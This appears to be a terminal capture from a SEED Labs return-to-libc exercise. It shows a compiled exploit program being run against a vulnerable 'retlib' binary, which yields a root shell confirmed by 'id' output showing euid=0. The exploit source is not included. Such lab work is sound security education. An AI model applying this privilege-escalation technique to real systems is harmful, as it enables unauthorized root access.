 [09/05/20]seed@VM:~/.../yang$ gcc -o exploit2 exploit2.c
[09/05/20]seed@VM:~/.../yang$ ./exploit2
[09/05/20]seed@VM:~/.../yang$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
#